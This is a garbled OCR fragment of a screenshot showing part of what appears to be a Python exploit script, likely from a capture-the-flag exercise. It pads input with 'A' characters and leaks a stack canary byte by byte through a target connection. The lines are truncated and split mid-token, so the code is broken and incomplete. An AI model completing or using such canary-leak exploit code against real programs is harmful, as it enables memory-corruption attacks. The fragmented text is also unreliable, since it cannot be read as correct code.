
padding 
=
69
*
"A"
#we want to leak
target
.
sendlinea
target
.
canary 
=
 target
.
leaked_canary 
=
for
 i 
in
 range(
3
if
 (chr(cana
        leaked_c
else
break
# format the add
leaked_canary 
=
print(hex(int(le
# ==============
# No need to lea